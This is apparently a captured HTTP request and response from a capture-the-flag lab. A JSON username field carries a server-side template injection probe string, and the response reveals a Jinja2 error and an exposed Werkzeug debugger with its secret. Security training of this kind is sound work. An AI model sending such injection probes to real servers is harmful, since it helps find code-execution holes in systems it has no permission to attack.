 http://storage.cloudsite.thm
Send
Request
Clear
Response
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/1
31.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http://storage.cloudsite.thm/dashboard/active
9 Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImhlbGxvQGhlbGxvLm5ldCIsI
nN1YnNjcmlwdGlvbiI6ImFjdGl2ZSIsImlhdCI6MTc1MDk4NzQ0MSwiZXhwIjoxNzUwOTkxMDQxfQ.Y73lqTnN
6H4-iflbz4Do8mLv8wORPd0A7r_XRTB03tI
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-type: application/json;charset=UTF-8
13 Content-length: 20
14
15 {
16 "username":"${{<%[%'\"}}%\\."
17 }
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Jun 2025 01:35:38 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"4f34-9Sqa2SfYnUMsCRET0PZq5KthieQ-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 20276
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 <!doctype html>
13 <html lang=en>
14
15 <head>
16 <title>jinja2.exceptions.TemplateSyntaxError: unexpected &#39;&lt;&#39;
17 // Werkzeug Debugger</title>
18 <link rel="stylesheet" href="?__debugger__=yes&amp;cmd=resource&amp;f=style.cs
s">
19 <link rel="shortcut icon" href="?__debugger__=yes&amp;cmd=resource&amp;f=consol
e.png">
20 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js"></script>
21 <script>
22 var CONSOLE_MODE = false,
23 EVALEX = true,
24 EVALEX_TRUSTED = false,
25 SECRET = "mf14UNoUH0nKQcAZ64ae";
26 </script>
27 </head>
28
29 <body style="background-color: #fff">
30 <div class="debugger">
31 <h1>TemplateSyntaxError</h1>
32 <div class="detail">
33 <p class="errormsg">jinja2.exceptions.TemplateSyntaxError: unexpected &
#39;&lt;&#39;
34 </p>
35 </div>
36 <h2 class="traceback">Traceback <em>(most recent call last)</em></h2>
37 <div class="traceback">
Pretty
11 / 11
Pretty
20578 bytes | 1029ms